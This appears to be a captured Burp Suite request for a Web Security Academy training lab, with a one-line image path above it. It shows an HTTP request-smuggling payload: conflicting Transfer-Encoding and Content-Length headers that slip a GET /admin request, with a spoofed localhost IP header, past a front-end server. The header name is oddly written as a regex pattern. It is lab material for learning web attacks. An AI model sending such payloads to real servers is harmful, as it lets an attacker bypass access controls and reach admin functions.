 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: INSTANCE-ID.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 142
6
7 0
8
9 GET /admin HTTP/1.1
10 X-([a-zA-Z]+)-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=